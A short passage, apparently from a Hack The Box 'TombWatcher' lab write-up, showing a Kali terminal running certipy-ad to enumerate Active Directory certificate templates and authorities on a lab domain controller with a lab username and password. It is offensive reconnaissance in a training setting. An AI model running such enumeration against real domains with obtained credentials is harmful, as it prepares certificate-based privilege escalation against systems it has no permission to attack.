 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad find -u cert_admin -p 'Cyb3rtr0n@123' -dc-ip 10.10.11.72
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Failed to lookup object with SID 'S-1-5-21-1392491010-1358638721-2126982587-1111'
[*] Saving text output to '20250818005115_Certipy.txt'
[*] Wrote text output to '20250818005115_Certipy.txt'
[*] Saving JSON output to '20250818005115_Certipy.json'
[*] Wrote JSON output to '20250818005115_Certipy.json'